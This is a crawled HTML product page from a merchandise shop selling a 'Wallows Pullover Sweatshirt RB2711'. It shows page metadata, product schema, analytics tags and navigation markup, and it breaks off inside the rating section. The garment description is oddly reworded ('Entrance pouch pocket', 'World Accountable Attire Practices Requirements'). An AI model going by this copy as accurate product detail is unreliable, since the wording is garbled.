

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wallowsshop.com/product/wallows-pullover-sweatshirt-rb2711-4
body_size: 40608
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/wallowsshop.com/uploads/no_edit_Wallows_logo-1728033728.png">
    <meta name="csrf-token" content="">
    <title>Wallows Pullover Sweatshirt RB2711 | Wallows Shop - Official Wallows Merchandise Store</title>

            
        <meta property="og:title" content="Wallows Pullover Sweatshirt RB2711 | Wallows Shop - Official Wallows Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/wallowsshop.com/media/396/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14.jpg" /> 
    <meta property="og:url" content="https://wallowsshop.com/product/wallows-pullover-sweatshirt-rb2711-4" />
    <link rel="canonical" href="https://wallowsshop.com/product/wallows-pullover-sweatshirt-rb2711-4" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Wallows Pullover Sweatshirt RB2711",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: In case you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://wallowsshop.com/product/wallows-pullover-sweatshirt-rb2711-4",
    "image": "https://lunar-merch.b-cdn.net/wallowsshop.com/media/396/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://wallowsshop.com/product/wallows-pullover-sweatshirt-rb2711-4",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Wallows Shop - Official Wallows Merchandise Store"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "WASDFDK-91877",
    "category": "Wallows Sweatshirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://wallowsshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://wallowsshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://wallowsshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="n88E_TAxwoyT8mI1kDhz6Snw5byIJu4Ky_XI_L6CyM0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BM6G9H22BN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BM6G9H22BN');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://wallowsshop.com" class="relative block">
                    <span class="sr-only">Wallows Shop - Official Wallows Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/wallowsshop.com/uploads/no_edit_Wallows_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://wallowsshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://wallowsshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-accessories" class="block text-sm font-medium">Wallows Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-drawstring-bag" class="font-light rounded text-sm">Wallows Drawstring Bag</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-mask" class="font-light rounded text-sm">Wallows Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-cloth" class="block text-sm font-medium">Wallows Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-hoodie" class="font-light rounded text-sm">Wallows Hoodie</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-legging" class="font-light rounded text-sm">Wallows Legging</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-sweatshirt" class="font-light rounded text-sm">Wallows Sweatshirt</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-t-shirt" class="font-light rounded text-sm">Wallows T-Shirt</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-tank-tops" class="font-light rounded text-sm">Wallows Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-decoration" class="block text-sm font-medium">Wallows Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-blanket" class="font-light rounded text-sm">Wallows Blanket</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-mug" class="font-light rounded text-sm">Wallows Mug</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-poster" class="font-light rounded text-sm">Wallows Poster</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-throw-pillow" class="font-light rounded text-sm">Wallows Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-phone-case" class="block text-sm font-medium">Wallows Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-accessories" class="flex justify-between items-center hover:underline grow">Wallows Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-drawstring-bag" class="flex justify-between items-center hover:underline grow">Wallows Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-mask" class="flex justify-between items-center hover:underline grow">Wallows Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-cloth" class="flex justify-between items-center hover:underline grow">Wallows Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-hoodie" class="flex justify-between items-center hover:underline grow">Wallows Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-legging" class="flex justify-between items-center hover:underline grow">Wallows Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-sweatshirt" class="flex justify-between items-center hover:underline grow">Wallows Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-t-shirt" class="flex justify-between items-center hover:underline grow">Wallows T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-tank-tops" class="flex justify-between items-center hover:underline grow">Wallows Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-decoration" class="flex justify-between items-center hover:underline grow">Wallows Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-blanket" class="flex justify-between items-center hover:underline grow">Wallows Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-mug" class="flex justify-between items-center hover:underline grow">Wallows Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-poster" class="flex justify-between items-center hover:underline grow">Wallows Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-throw-pillow" class="flex justify-between items-center hover:underline grow">Wallows Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-phone-case" class="flex justify-between items-center hover:underline grow">Wallows Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://wallowsshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://wallowsshop.com/collections/wallows-cloth">Wallows Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://wallowsshop.com/collections/wallows-sweatshirt">Wallows Sweatshirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="141">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/396/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/396/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="396"
                     data-variants="141"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/402/conversions/raf750x1000075toatmeal_heather-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/402/raf750x1000075toatmeal_heather-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="402"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Wallows Pullover Sweatshirt RB2711
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
